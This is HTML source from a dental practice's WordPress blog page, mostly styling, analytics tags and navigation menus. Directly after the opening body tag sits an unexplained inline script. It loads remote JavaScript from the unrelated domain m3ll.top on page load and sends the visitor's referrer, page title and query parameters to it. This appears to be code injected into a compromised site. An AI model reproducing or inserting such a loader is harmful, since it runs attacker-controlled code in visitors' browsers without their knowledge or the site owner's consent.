var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(vms, s);
};
if(window.pageViewer && pageViewer.load) pageViewer.load();
else if(document.readyState=="complete") bcLoad();
else if(window.addEventListener) window.addEventListener('load', bcLoad, false); else window.attachEvent('onload', bcLoad);
</script>
<noscript>
<a href="http://www.boldchat.com" title="Live Chat Software" target="_blank"><img alt="Live Chat Software" src="https://vms.boldchat.com/aid/438176494458224912/bc.vmi?wdid=435748881891815695&amp;vr=&am p;vn=&amp;vi=&amp;ve=&amp;vp=&amp;curl=" border="0" width="1" height="1" /></a>
</noscript>
<!-- /BoldChat Visitor Monitor HTML v5.00 -->
 <!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.testimonial-arrow-right {display: none;}
.testimonial-message p {font-size: 18px;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

/* Request appointment */
.payicon a {background-image: none!important;
    padding: 20px 15px 12px 15px!important;}

.postid-1831 #header {
	position: absolute!important;}

.tqb-template-style-0 .tqb-question-wrapper{
  padding-top: 60px!important;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.ftitle {
  background-color: #00573d;
  color: #fff !important;
  font-size: 22px;
  font-weight: bold;
  text-align:center;
  text-transform: capitalize;
}
.ftitle_p {
  color: #00573d;
  font-size: 22px;
  font-weight: bold;
}
.formcss{
	
}
.ptable td {
  border: medium none !important;
  color: #000;
  font-size: 16px;
}
.paymentdiv {
  margin: 0 15%;
  text-align: left;
  width: 70%;
}
.ptable tr {
  background: #f0f0f0 none repeat scroll 0 0 !important;
}
.pleft {
  float: left;
  width: 80%;
}
.pright {
  float: right;
  padding-left: 20px;
  width: 20%;
}

.pleft > span {
  color: #00573d;
  font-weight: 600;
}
.psubmit {
  text-transform: uppercase;
  font-size: 18px;
  text-align:center;
}
.paymentdiv input[type="text"], .paymentdiv input[type="input"], .paymentdiv select {
 
  margin:0 !important;
}
.ptable span {
  font-size: 14px;
  float: left;
  width: 100%;
}
.ptable a {
  text-decoration: underline;
  font-size: 14px;
  color: blue;
}
tr td:first-child {
 padding-left:25%;
}
tr td:nth-of-type(2) {
padding-right:15%;
}

.textmain {
  float: left;
  width: 100%;
}

html header .payicon a {
	position: absolute;
	top: -30px;
	left: 0;
	width: 100%;
	background: #07563e;
	text-align: center;
	padding: 50px 15px 15px 15px;
	background-image: url('https://gotta-smile.com/wp-content/uploads/2018/03/pay-icon.png');
	background-repeat: no-repeat;
	background-position: center 22px;
	border-radius: 10px;
	color: #fff !important;
}
html header .payicon {
	position: relative;
	margin-left: 13px;
	width: 120px;
}

#header {
	transition: all ease-in-out 0.2s;
}
html .header-scrolled #header_meta {
	margin-bottom: 40px !important;
	transition: all ease-in-out 0.2s;
}
.foot-btn.pay-btn {
	background: #102778;
	width: 92%;
	text-transform: capitalize;
	background-image: url('https://gotta-smile.com/wp-content/uploads/2018/03/pay-icon.png');
	background-repeat: no-repeat;
	padding-left: 51px;
	background-position: 15px center;
}

@media only screen and (max-width: 1024px) {
.paymentdiv {
	margin: 0 0;
	text-align: left;
	width: 100%;
	margin: 0 auto;
}
  .paymentdiv .ptable {
	background: #f0f0f0 !important;
	padding: 15px !important;
}
}

@media only screen and (max-width: 767px) {
html header .payicon a{
	top: -10px;
	padding: 11px 10px 10px 30px;
	background-position: 11px 10px;
}
}

@media only screen and (max-width: 600px) {
.pright {
  float: right;
  padding-left: 0 1important;
  width: 100%;
}
  .paymentdiv {
	margin: 0;
	width: 100%;
}
  .paymentdiv table, .paymentdiv tbody, .paymentdiv tr, .paymentdiv td {
	float: left;
	display: block;
	width: 100%;
	text-align: left;
	padding: 0 !important;
}
   .paymentdiv  .psubmit {
	float: left;
	width: 100%;
	max-width: 100%;
	font-size: 12px !important;
}

  .ptable tr {
	margin-bottom: 20px;
    
}
  #header_main {
	margin-top: 15px;
}
  
}

.payicon{
padding-left:5px !important;
}</style>
<!-- end Simple Custom CSS and JS -->

<link rel='stylesheet' id='102-css' href='//gotta-smile.com/wp-content/uploads/custom-css-js/102.css?v=8679' type="text/css" media='all' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWQPS3T');</script>
<!-- End Google Tag Manager --><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Weaver, Reckner &amp; Reinhart Dental Associates RSS2 Feed" href="https://gotta-smile.com/feed/" />
<link rel="pingback" href="https://gotta-smile.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:150px; line-height: 150px; }
 .html_top_nav_header .av-logo-container{ height:150px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:178px; } 
</style>
<!--[if lt IE 9]><script src="https://gotta-smile.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://gotta-smile.com/wp-content/uploads/2024/09/wrr-fav-2024.png" type="image/png">
<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/gotta-smile.com\/#schema-publishing-organization","url":"https:\/\/gotta-smile.com","name":"Weaver, Reckner &amp; Reinhart Dental Associates"},{"@type":"WebSite","@id":"https:\/\/gotta-smile.com\/#schema-website","url":"https:\/\/gotta-smile.com","name":"Weaver, Reckner &amp; Reinhart Dental Associates","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/gotta-smile.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/gotta-smile.com\/our-first-dental-mission-to-nicaragua-february-2017?page&name=our-first-dental-mission-to-nicaragua-february-2017\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/gotta-smile.com"},{"@type":"ListItem","position":2,"name":"News","item":"https:\/\/gotta-smile.com\/category\/news\/"},{"@type":"ListItem","position":3,"name":"Our First Dental Mission to Nicaragua, February 2017"}]},{"@type":"Person","@id":"https:\/\/gotta-smile.com\/author\/wrr_staff\/#schema-author","name":"WRR Staff","url":"https:\/\/gotta-smile.com\/author\/wrr_staff\/"},{"@type":"WebPage","@id":"https:\/\/gotta-smile.com\/our-first-dental-mission-to-nicaragua-february-2017\/#schema-webpage","isPartOf":{"@id":"https:\/\/gotta-smile.com\/#schema-website"},"publisher":{"@id":"https:\/\/gotta-smile.com\/#schema-publishing-organization"},"url":"https:\/\/gotta-smile.com\/our-first-dental-mission-to-nicaragua-february-2017\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/gotta-smile.com\/our-first-dental-mission-to-nicaragua-february-2017\/#schema-webpage"},"publisher":{"@id":"https:\/\/gotta-smile.com\/#schema-publishing-organization"},"dateModified":"2017-09-22T04:41:46","datePublished":"2017-02-03T11:57:19","headline":"Our First Dental Mission to Nicaragua, February 2017 | Weaver, Reckner &amp; Reinhart Dental Associates","description":"&quot;Weaver, Reckner and Reinhart Dental Associates has always reached out in our local communities to take care of the dental needs of individuals and fam ...","name":"Our First Dental Mission to Nicaragua, February 2017","author":{"@id":"https:\/\/gotta-smile.com\/author\/wrr_staff\/#schema-author"}}]}</script>
<!-- /SEO -->
<meta name="google-site-verification" content="Y7ChqDzVYg2DruX7dsj5_YFLRyUcB76tIHwp8LhA9Ts" />
		<!-- Facebook Pixel Code -->
		<script>
			var aepc_pixel = {"pixel_id":"1632539917023426","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes"},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
					</script>
		<!-- End Facebook Pixel Code -->
				<style type="text/css" id="wp-custom-css">
			html .header-scrolled #header_meta {
	margin-bottom: 8px !important;}


.av-masonry-read-more, .moretag {
	color:#334e9c;
	text-decoration:underline;
}

.owl-next {
	margin-right:-40px;
}

.owl-prev {
	margin-left:-40px;
}


@media screen and (max-width:1140px) {
	#whychooseus1 {
		display:none;
	}
}

@media screen and (min-width:1140px) {
	#whychooseusmobile {
		display:none;
	}
}


/* New FAQs */

#newfaqs .single_toggle {
	margin-bottom:15px;
}

#testimonialsectionnew .iconbox_content {
	background-color:#f4f4f4 !important;
}

/* New Home */

#newdoctorsection {
	background-color:#f4f4f4;
}

header .payicon2 a {
	position:absolute;
  padding: 19px 15px 13px 15px;
    top: -30px;
    left: 0;
    width: 100%;
    background: #95aaa2;
    text-align: center;
    border-radius: 10px;
    color: #ffffff !important;

}

header .payicon2 {
	width:100px;
	position:relative;
	margin-left:17px;
}


#header_meta .phone-info {
	width:800px;
}



header .payicon3 a {
	position:absolute;
  padding: 19px 5px 10px 5px;
    top: -30px;
    left: 0;
    width: 100%;
	font-size:14px !important;
	line-height:145% !important;
    background: #4eb4b8;
    text-align: center;
    border-radius: 10px;
    color: #ffffff !important;

}

header .payicon3 {
	width:100px;
	position:relative;
	margin-left:16px;
}

.payicon3:marker  {
	display:none !important;
}





.top-info-links a {
	color:#0a3254 !important;
}


@media screen and (max-width:968px) {
	.payicon, .payicon2 {
		display:none !important;
	}
}

/* Extra Read Tag */

.entry-content .moretag  {
	display:none !important;
}



/* Recoloring */

.foot-btn.pay-btn  {
	background-color:#334e9c !important;
	color:#ffffff !important;
}

.payicon a {
	background:#0a3254 !important;
}

.page-id-1345 .ftitle {
	background:#334e9c;
}

.page-id-1345 .ftitle_p {
	color:#0a3254;
}

#newsbox-2 .widgettitle, #categories-2 .widgettitle, #text-7 .widgettitle {
	color:#95aaa2;
}

#searchsubmit {
	background-color:#95aaa2;
}

/* Blog Page */

#newsbox-3 h3, #text-11 h3 {
	color:#95aaa2;
}

/* Misc */

.page-id-2901 #after_section_2 {
	border:0px !important;
}

/* Toggle */

.page-id-2662 .single_toggle p.toggler, .page-id-2662 .single_toggle p.toggler:hover {
	background:#0a3154;
	border:#0a3154 !important;
}

.page-id-2412 .single_toggle p.toggler, .page-id-2412 .single_toggle p.toggler:hover {
	background:#0a3154;
		border:#0a3154 !important;
}

.toggle_content {
	border:1px solid #0a3154 !important;
}


/* Payment Form Buttons 2021 */


.visitCC {
	background-color:#0a3154;
	color:#ffffff !important;
	padding:15px 30px 13px;
	border-radius:3px;
}

.makeCC {
	background-color:#0d6fe0;
	color:#ffffff !important;
	padding:15px 30px 13px;
	border-radius:3px;
}

.makeCC:hover {
	background:#437fdd;
}

.visitCC:hover {
	background:#2c4663;
}


@media screen and (min-width:600px) {
	.carecredit_break {
		display:none;
	}
}


/* August 2021 */



@media screen and (max-width:968px) {
	
	#special_doctor_home {
	padding-left:40px !important;
	padding-right:40px !important;
}
	
}

#dentalplanbtn a, #dentalplanbtn2 a {
	font-size:18px !important;
	
}

#gsplans .image-overlay-inside {
	display:none;
}



/* Mobile Fix 2022 */

@media screen and (max-width:500px) {
	
	#header_meta .phone-info {
    width: 300px;
    margin-left: auto;
    margin-right: auto;
    padding-top: 20px;
}
	.payicon3 a{
		display:none;
	}
	
}

/* SMS Buttons */

.smsbutton {
	min-width:220px;
	padding:5px !important;
	padding-left:15px !important;
	margin-bottom:12px !important;
	background:#d1e3f0;
}


@media screen and (min-width:968px) {
	.smsmobile1, .smsmobile2 {
		display:none !important;
	}
}

.smsmobile1 {
		position:fixed !important;
	bottom:37px;
	right:-15px;
	height:32px;
	padding-top:1px !important;
	border:2px solid #0a3154;
	z-index:500 !important;
}

.smsmobile2 {
		position:fixed !important;
	bottom:-5px;
	right:-15px;
	height:32px;
	padding-top:1px !important;
	border:2px solid #0a3154;
		z-index:500 !important;
}

/* 2024 Recolor */

#text-4 .submit {
	background:#334e9c !important;
}

.sidebar h3 {
	color:#334e9c !important;
}

.payicon2 .onlinepaytop {
	background:#334e9c !important;
}

#searchsubmit {
	background:#0a3254;
}

#top .input-text, #top input[type="text"], #top input[type="input"], #top input[type="password"], #top input[type="email"], #top input[type="number"], #top input[type="url"], #top input[type="tel"], #top input[type="search"], #top textarea, #top select {
	font:1em "Open Sans", Arial, sans-serif;
}

.hiddenimage1 {
	display:none;
}


.makepaymentbtn25 a {
	background-color:#334e9c !important;
}
		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://gotta-smile.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://gotta-smile.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://gotta-smile.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://gotta-smile.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://gotta-smile.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://gotta-smile.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:512-PU:47-PLA:30
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:30
-->
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-611 single-format-video wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric open_sans droid_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<span id="99c1aa65-2f90-a0d5-ba26-b16418ab6c56"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://m3ll.top/ck8VhWLy?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5e15cdc40b7b8=script5e15cdc40b7ba&_cid=99c1aa65-2f90-a0d5-ba26-b16418ab6c56'; 
d.getElementById("99c1aa65-2f90-a0d5-ba26-b16418ab6c56").appendChild(s);
</script>

<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'bottom', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerOffsetX : 20, triggerOffsetY : 20, triggerRadius : '20' } }); }; h.appendChild(s); })(); </script>

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWQPS3T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_phone_active_right av_extra_header_active av_entry_id_611'>

			      <div class='container'>
			      <div class='phone-info '><div><ul class="top-info-links">  <li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-aa62d6235dbefceebc7d8ee0d463619a">
.av_font_icon.av-av_font_icon-aa62d6235dbefceebc7d8ee0d463619a .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-aa62d6235dbefceebc7d8ee0d463619a avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> <a title="" href="https://gotta-smile.com/location-telford-pa/" style="padding-left:3px;">Telford</a></li>  <li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d">
.av_font_icon.av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> <a title="" href="tel:215-723-2162" style="padding-left:3px;">215-723-2162</a></li>  <li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-aa62d6235dbefceebc7d8ee0d463619a">
.av_font_icon.av-av_font_icon-aa62d6235dbefceebc7d8ee0d463619a .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-aa62d6235dbefceebc7d8ee0d463619a avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> <a title="" href="https://gotta-smile.com/location-harleysville-pa/" style="padding-left:3px;">Harleysville</a></li>  <li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d">
.av_font_icon.av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> <a title="" style="padding-left:3px;" href="tel:215-723-1109">215-723-1109</a></li> <li class="payicon"><a title="Request Appointment" href="https://gotta-smile.com/contact/">Request Appointment</a></li><li class="payicon2"><a class="onlinepaytop" title="Online Payment" href="https://gotta-smile.com/paymentform/">Online Payment</a></li><li class="payicon3"><a class="onlinepaytop" title="Patient Portal" href="https://patientportal-mw.carestack.com/?dn=wrrd" target="_NEW">Patient<br>Portal</a></li></ul></div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://gotta-smile.com/' class='' aria-label='WRR one line blue 8-12-24-web' title='WRR one line blue 8-12-24-web'><img src="https://gotta-smile.com/wp-content/uploads/2024/09/WRR-one-line-blue-8-12-24-web.png" srcset="https://gotta-smile.com/wp-content/uploads/2024/09/WRR-one-line-blue-8-12-24-web.png 750w, https://gotta-smile.com/wp-content/uploads/2024/09/WRR-one-line-blue-8-12-24-web-225x110.png 225w, https://gotta-smile.com/wp-content/uploads/2024/09/WRR-one-line-blue-8-12-24-web-705x346.png 705w" sizes="(max-width: 750px) 100vw, 750px" height="100" width="300" alt='Weaver, Reckner &amp; Reinhart Dental Associates' title='WRR one line blue 8-12-24-web' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://gotta-smile.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://gotta-smile.com/about-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Our Team</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gotta-smile.com/about-us#team-members" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Our Dentists</span></a></li>
		<li role="menuitem" id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/about-us/dental-assistants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dental Assistants</span></a></li>
		<li role="menuitem" id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/about-us/hygienists/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hygienists</span></a></li>
		<li role="menuitem" id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/about-us/administrative-team/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Administrative Team</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/about-us/community-involvement/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Community Involvement and Job Shadow Opportunities</span></a></li>
	<li role="menuitem" id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/about-us/careers/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Careers</span></a></li>
	<li role="menuitem" id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/about-us/virtual-tour/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Photo Gallery</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://gotta-smile.com/services/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://gotta-smile.com/services#all-services" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Our Dental Services</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/children-dentistry/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dentistry for Children</span></a></li>
		<li role="menuitem" id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/orthodontics-new/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Orthodontics</span></a></li>
		<li role="menuitem" id="menu-item-4041" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/c5orthodontics-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">C5 Hidden Orthodontics</span></a></li>
		<li role="menuitem" id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/dental-implants-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dental Implants</span></a></li>
		<li role="menuitem" id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/cosmetic-restorative/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cosmetic and Restorative</span></a></li>
		<li role="menuitem" id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/root-canal-treatment/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Root Canal Treatment</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/facial-rejuvenation-botox/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Botox Cosmetic &#038; Facial Rejuvenation</span></a></li>
	<li role="menuitem" id="menu-item-3117" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/personal-comfort-amenities/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Personal Comfort Amenities &#038; Anxiety-Free Dentistry</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="/faqs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Info</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3697" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/gotta-smile-dental-plan/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><span style="color:#4eb4b8;">NEW! </span>  Gotta Smile Dental Plan</span></a></li>
	<li role="menuitem" id="menu-item-6711" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://patientportal-mw.carestack.com/?dn=wrrd" itemprop="url" tabindex="0" rel="noopener"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Portal</span></a></li>
	<li role="menuitem" id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/faqs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">FAQ’s</span></a></li>
	<li role="menuitem" id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/financial-arrangements/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Financial Arrangements</span></a></li>
	<li role="menuitem" id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/paymentform/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Payment Form</span></a></li>
	<li role="menuitem" id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/patient-forms/insurance-faqs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Insurance FAQ’s</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://gotta-smile.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
